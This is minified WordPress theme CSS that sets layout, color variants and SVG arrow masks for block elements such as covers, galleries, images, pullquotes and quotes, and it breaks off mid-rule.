.wp-block-cover__inner-container,.wp-block-cover__inner-container.alignfull{max-width:none}.wp-block-cover__inner-container>:first-child{margin-top:0!important}.wp-block-cover__inner-container>:last-child{margin-bottom:0!important}.wp-block-cover__inner-container *{max-width:50rem}.wp-block-cover__background{display:block;z-index:3}.wp-block-cover__background.has-background-dim.has-black-background-color{--background-color:#000;--background-dim-color:#000;background-color:#000}.wp-block-cover__background.has-background-dim.has-white-background-color{--background-color:#fff;--background-dim-color:#fff;background-color:#fff}.wp-block-cover__background.has-background-dim.has-orange-background-color{--background-color:#ff5a46;--background-dim-color:#ff5a46;background-color:#ff5a46}.wp-block-cover__background.has-background-dim.has-oat-background-color{--background-color:#fff;--background-dim-color:#fff;background-color:#fff}.wp-block-cover__background.has-background-dim.has-oat-30-background-color{--background-color:#eee;--background-dim-color:#eee;background-color:#eee}.wp-block-cover__background.has-background-dim.has-oat-10-background-color{--background-color:#f5f5f5;--background-dim-color:#f5f5f5;background-color:#f5f5f5}.wp-block-cover__background.has-background-dim.has-aubergine-background-color{--background-color:#000;--background-dim-color:#000;background-color:#000}.wp-block-cover__background.has-background-dim.has-mint-background-color{--background-color:#c8d72d;--background-dim-color:#c8d72d;background-color:#c8d72d}.wp-block-cover__background.has-background-dim.has-teal-background-color{--background-color:#0096a0;--background-dim-color:#0096a0;background-color:#0096a0}.wp-block-cover__background.has-background-dim.has-yellow-background-color{--background-color:#faeb78;--background-dim-color:#faeb78;background-color:#faeb78}.wp-block-cover__background.has-background-dim.has-green-background-color{--background-color:#c8d72d;--background-dim-color:#c8d72d;background-color:#c8d72d}.wp-block-cover__background.has-background-dim.has-forest-background-color,.wp-block-cover__background.has-background-dim.has-ink-background-color{--background-color:#00414b;--background-dim-color:#00414b;background-color:#00414b}.wp-block-cover__background.has-background-dim.has-apple-background-color{--background-color:#c8d72d;--background-dim-color:#c8d72d;background-color:#c8d72d}.wp-block-cover__background.has-background-dim.has-mushroom-background-color{--background-color:#000;--background-dim-color:#000;background-color:#000}.wp-block-cover__background.has-background-dim.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);--background-dim-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-cover__background.has-background-dim.has-blue-background-color{--background-color:#0fc3dc;--background-dim-color:#0fc3dc;background-color:#0fc3dc}.wp-block-cover__background.has-background-dim.has-violet-background-color{--background-color:#e6beff;--background-dim-color:#e6beff;background-color:#e6beff}.cover-wrapper{position:relative}.cover-wrapper:after{background-color:transparent;background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.content-single .wp-block-embed{margin:3rem 0;z-index:3}.wp-block-gallery{grid-row-gap:3rem;grid-column-gap:3rem;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;margin:3rem 0;position:relative;row-gap:3rem;z-index:1;z-index:3}@media screen and (min-width:992px){.wp-block-gallery{row-gap:4.5rem}}.wp-block-gallery__track{margin:0 -7.5px;overflow:hidden}.wp-block-gallery__wrapper{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex}.wp-block-gallery .columns-2{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.wp-block-gallery .columns-3{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.wp-block-gallery .columns-4{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.wp-block-gallery .columns-5{-ms-grid-columns:(1fr)[5];grid-template-columns:repeat(5,1fr)}.wp-block-gallery .columns-6{-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr)}.wp-block-gallery .columns-7{-ms-grid-columns:(1fr)[7];grid-template-columns:repeat(7,1fr)}.wp-block-gallery .columns-8{-ms-grid-columns:(1fr)[8];grid-template-columns:repeat(8,1fr)}.wp-block-gallery .columns-9{-ms-grid-columns:(1fr)[9];grid-template-columns:repeat(9,1fr)}main#primary>.wp-block-group{margin:0 auto;max-width:92rem;max-width:72rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){main#primary>.wp-block-group{padding:0 3rem}}.alignwide main#primary>.wp-block-group,main#primary>.wp-block-group.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide main#primary>.wp-block-group,main#primary>.wp-block-group.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide main#primary>.wp-block-group,main#primary>.wp-block-group.alignwide{padding:0 3rem}}.alignfull main#primary>.wp-block-group,main#primary>.wp-block-group.alignfull{max-width:none}main#primary>.wp-block-group.has-background.has-black-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-group.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}main#primary>.wp-block-group.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-group.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}main#primary>.wp-block-group.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}main#primary>.wp-block-group.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}main#primary>.wp-block-group.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}main#primary>.wp-block-group.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group.has-background.has-forest-background-color,main#primary>.wp-block-group.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}main#primary>.wp-block-group.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}main#primary>.wp-block-group.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}main#primary>.wp-block-group.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}main#primary>.wp-block-group.has-background.has-orange-background-color{--hover-color:#000}main#primary>.wp-block-group.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}main#primary>.wp-block-group.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-group.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}main#primary>.wp-block-group.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-group.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}main#primary>.wp-block-group.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}main#primary>.wp-block-group.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}main#primary>.wp-block-group.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}main#primary>.wp-block-group.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group.has-text-color.has-forest-color,main#primary>.wp-block-group.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}main#primary>.wp-block-group.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}main#primary>.wp-block-group.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}main#primary>.wp-block-group.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}main#primary>.wp-block-group.is-style-imprint,main#primary>.wp-block-group.is-style-thin-arrow-down{position:relative}main#primary>.wp-block-group.is-style-imprint:after,main#primary>.wp-block-group.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){main#primary>.wp-block-group.is-style-imprint:after,main#primary>.wp-block-group.is-style-thin-arrow-down:after{margin-top:12rem}}main#primary>.wp-block-group.is-style-cut-off-arrow-down{position:relative}main#primary>.wp-block-group.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}main#primary>.wp-block-group:not(.has-background){margin-bottom:6rem;margin-top:6rem}@media screen and (min-width:992px){main#primary>.wp-block-group:not(.has-background){margin-bottom:12rem;margin-top:12rem}}main#primary>.wp-block-group.has-background:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){main#primary>.wp-block-group.has-background:not(.has-background):not(.has-gradient-color){margin:12rem 0}}main#primary>.wp-block-group.has-background.has-background,main#primary>.wp-block-group.has-background.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){main#primary>.wp-block-group.has-background.has-background,main#primary>.wp-block-group.has-background.has-gradient-color{padding:12rem 0}}main#primary>.wp-block-group>.wp-block-group{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){main#primary>.wp-block-group>.wp-block-group{padding:0 3rem}}.alignwide main#primary>.wp-block-group>.wp-block-group,main#primary>.wp-block-group>.wp-block-group.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide main#primary>.wp-block-group>.wp-block-group,main#primary>.wp-block-group>.wp-block-group.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide main#primary>.wp-block-group>.wp-block-group,main#primary>.wp-block-group>.wp-block-group.alignwide{padding:0 3rem}}.alignfull main#primary>.wp-block-group>.wp-block-group,main#primary>.wp-block-group>.wp-block-group.alignfull{max-width:none}main#primary>.wp-block-group>.wp-block-group.has-background.has-black-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group>.wp-block-group.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-group>.wp-block-group.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}main#primary>.wp-block-group>.wp-block-group.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-group>.wp-block-group.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}main#primary>.wp-block-group>.wp-block-group.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}main#primary>.wp-block-group>.wp-block-group.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group>.wp-block-group.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}main#primary>.wp-block-group>.wp-block-group.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}main#primary>.wp-block-group>.wp-block-group.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-background.has-forest-background-color,main#primary>.wp-block-group>.wp-block-group.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}main#primary>.wp-block-group>.wp-block-group.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group>.wp-block-group.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}main#primary>.wp-block-group>.wp-block-group.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}main#primary>.wp-block-group>.wp-block-group.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}main#primary>.wp-block-group>.wp-block-group.has-background.has-orange-background-color{--hover-color:#000}main#primary>.wp-block-group>.wp-block-group.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-forest-color,main#primary>.wp-block-group>.wp-block-group.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}main#primary>.wp-block-group>.wp-block-group.is-style-imprint,main#primary>.wp-block-group>.wp-block-group.is-style-thin-arrow-down{position:relative}main#primary>.wp-block-group>.wp-block-group.is-style-imprint:after,main#primary>.wp-block-group>.wp-block-group.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){main#primary>.wp-block-group>.wp-block-group.is-style-imprint:after,main#primary>.wp-block-group>.wp-block-group.is-style-thin-arrow-down:after{margin-top:12rem}}main#primary>.wp-block-group>.wp-block-group.is-style-cut-off-arrow-down{position:relative}main#primary>.wp-block-group>.wp-block-group.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.wp-block-image{margin:3rem 0;z-index:3}.wp-block-image.is-style-rounded,.wp-block-image.is-style-rounded img{border-radius:100%!important}.wp-block-image.is-style-rounded img{-webkit-clip-path:circle();clip-path:circle()}.wp-block-image.is-style-icon img{height:6rem;width:6rem}.wp-block-image.is-style-curved,.wp-block-image.is-style-curved img{border-radius:20px}main#primary>.wp-block-image{margin:6rem auto;max-width:92rem;max-width:72rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){main#primary>.wp-block-image{padding:0 3rem}}.alignwide main#primary>.wp-block-image,main#primary>.wp-block-image.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide main#primary>.wp-block-image,main#primary>.wp-block-image.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide main#primary>.wp-block-image,main#primary>.wp-block-image.alignwide{padding:0 3rem}}.alignfull main#primary>.wp-block-image,main#primary>.wp-block-image.alignfull{max-width:none}main#primary>.wp-block-image.has-background.has-black-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-image.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-image.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}main#primary>.wp-block-image.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-image.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}main#primary>.wp-block-image.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}main#primary>.wp-block-image.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-image.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-image.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}main#primary>.wp-block-image.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}main#primary>.wp-block-image.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-image.has-background.has-forest-background-color,main#primary>.wp-block-image.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}main#primary>.wp-block-image.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-image.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-image.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}main#primary>.wp-block-image.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}main#primary>.wp-block-image.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}main#primary>.wp-block-image.has-background.has-orange-background-color{--hover-color:#000}main#primary>.wp-block-image.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}main#primary>.wp-block-image.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-image.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-image.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}main#primary>.wp-block-image.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-image.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}main#primary>.wp-block-image.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}main#primary>.wp-block-image.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-image.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-image.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}main#primary>.wp-block-image.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}main#primary>.wp-block-image.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-image.has-text-color.has-forest-color,main#primary>.wp-block-image.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}main#primary>.wp-block-image.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-image.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-image.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}main#primary>.wp-block-image.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}main#primary>.wp-block-image.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}@media screen and (min-width:992px){main#primary>.wp-block-image{margin-bottom:12rem;margin-top:12rem}}@media screen and (min-width:768px){.content-single__article figure.wp-block-image.alignleft{float:left;padding-right:3rem}.content-single__article figure.wp-block-image.alignright{float:right;padding-left:3rem}}.wp-block-pullquote{border:none;margin:3rem auto;max-width:72rem;padding:1.5rem 3rem 1.5rem 4.5rem;z-index:3}.wp-block-pullquote.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-pullquote.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-pullquote.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.wp-block-pullquote.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-pullquote.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.wp-block-pullquote.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.wp-block-pullquote.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-pullquote.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-pullquote.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.wp-block-pullquote.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.wp-block-pullquote.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-pullquote.has-text-color.has-forest-color,.wp-block-pullquote.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.wp-block-pullquote.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-pullquote.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-pullquote.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.wp-block-pullquote.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.wp-block-pullquote.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.wp-block-pullquote>:first-child{margin-top:0!important}.wp-block-pullquote>:last-child{margin-bottom:0!important}.wp-block-pullquote.has-background.has-black-background-color{--background-color:#000;background-color:#000}.wp-block-pullquote.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.wp-block-pullquote.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.wp-block-pullquote.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.wp-block-pullquote.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.wp-block-pullquote.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.wp-block-pullquote.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.wp-block-pullquote.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-pullquote.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.wp-block-pullquote.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.wp-block-pullquote.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-pullquote.has-background.has-forest-background-color,.wp-block-pullquote.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.wp-block-pullquote.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-pullquote.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.wp-block-pullquote.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-pullquote.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.wp-block-pullquote.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.wp-block-pullquote.has-background.has-orange-background-color{--hover-color:#000}.wp-block-pullquote.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}@media screen and (min-width:768px){.wp-block-pullquote{padding:3rem}}.wp-block-pullquote p{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-weight:700!important}.wp-block-pullquote.is-style-side_arrow{background:none!important;position:relative}.wp-block-pullquote.is-style-side_arrow:before{background-image:linear-gradient(var(--background-color) 33.33%,transparent 33.33%,transparent 66.66%,var(--background-color) 66.66%);background-repeat:no-repeat;background-size:100% 100%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:4px}.wp-block-pullquote.is-style-side_arrow:after{background-color:var(--background-color);background-position:bottom;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:100%;left:0;-webkit-mask:url("data:image/svg+xml;utf8,<svg viewBox='0 0 12 145' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M1.00001 145L1.00002 83.5597C1.00002 71.825 6.26317 67.9792 9.00002 66.4014C6.26333 64.8236 1.00002 60.7806 1.00002 49.7361C1.00002 43.1094 0.999995 40.2662 0.999994 0' stroke='black' stroke-width='2'/> </svg>") center/cover no-repeat;mask:url("data:image/svg+xml;utf8,<svg viewBox='0 0 12 145' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M1.00001 145L1.00002 83.5597C1.00002 71.825 6.26317 67.9792 9.00002 66.4014C6.26333 64.8236 1.00002 60.7806 1.00002 49.7361C1.00002 43.1094 0.999995 40.2662 0.999994 0' stroke='black' stroke-width='2'/> </svg>") center/cover no-repeat;max-height:260px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:22px}.wp-block-quote{margin:3rem auto;max-width:72rem;padding:1.5rem 3rem;z-index:3}.wp-block-quote.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-quote.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-quote.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.wp-block-quote.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-quote.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.wp-block-quote.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.wp-block-quote.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-quote.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-quote.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.wp-block-quote.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.wp-block-quote.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-quote.has-text-color.has-forest-color,.wp-block-quote.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.wp-block-quote.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.